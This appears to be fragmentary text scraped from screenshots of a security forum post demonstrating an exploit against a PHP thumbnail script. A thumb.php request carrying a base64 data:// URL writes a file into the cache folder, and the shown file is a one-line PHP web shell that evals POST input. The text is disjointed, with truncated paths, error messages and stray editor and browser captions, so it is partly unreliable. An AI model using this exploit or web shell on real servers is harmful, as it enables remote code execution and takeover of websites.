 127.0.0.1:8887/data/thumb/44/ed/44ed1732a7e550e7a8874943fc774bad_100_100_.php
网页为 英文 网页，是否需要翻译？ 翻译 否
: Use of undefined constant c - assumed 'c' in C:\Program Files\EasyPHP-5.3.9\www\data\thumb\44\ed\44ed1732a
: Undefined index: c in C:\Program Files\EasyPHP-5.3.9\www\data\thumb\44\ed\44ed1732a7e550e7a8874943fc774
PHP Version 5.3.9
php
127.0.0.1:8887/thumb.ph
127.0.0.1:8887/thumb.php?url=data://text/plain;base64,PD9waHAgaWYoJF9QT1NUW
C:\Program Files\EasyPHP-5.3.9\www\data\thumb\44\ed\44ed1732a7e550e7a887494...
File Edit Selection Find View Goto Tools Project Preferences Help
thumb.php 44ed1732a7e550e7a8874943fc774bad_100_100_.php
1 <?php if($_POST[c]){eval($_POST[c]);}else{phpinfo();}?>
2
3
T00LS.Net